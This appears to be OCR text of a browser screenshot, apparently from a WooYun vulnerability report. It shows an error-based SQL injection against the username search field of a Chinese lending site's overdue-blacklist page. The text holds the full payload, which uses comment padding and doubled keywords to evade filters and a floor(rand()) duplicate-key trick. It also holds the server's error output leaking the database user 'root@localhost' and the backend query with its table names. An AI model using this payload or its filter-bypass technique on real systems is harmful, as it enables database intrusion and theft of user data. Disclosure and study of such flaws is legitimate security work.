 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
lates/index.html?username=123'/**/an
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /lates/index.html?username=123%27/**/and/**/(seleselectct/**/1/**/from/**/(selselectect
/**/count(*),concat(0x7e,user(),0x7e,floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by
/**/x)a)%23
Enable Post data Enable Referrer
首页 我要借款 关于我们
逾期黑名单
用户名：123'/**/and/**/(select/ 搜索
Duplicate entry '~root@localhost~1' for key 'group_key'执行SQL语句错误!select count(DISTINCT p1.user_id) as num fro
as p1 left join `deayou_users` as p3 on p1.user_id=p3.user_id left join `deayou_approve_realname` as p5 on p1.user_id=
`deayou_rating_job` as p6 on p1.user_id=p6.user_id left join `deayou_rating_info` as p7 on p1.user_id=p7.user_id left jo
as p9 on p1.user_id=p9.user_id left join `deayou_users_info` as p8 on p1.user_id=p8.user_id where p1.repay_status=0 a
p1.repay_time<=1446108195 and p3.`username`='123'/**/and/**/(select/**/1/**/from/**/(select
/**/count(*),concat(0x7e,user(),0x7e,floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)#'
www.wooyun.org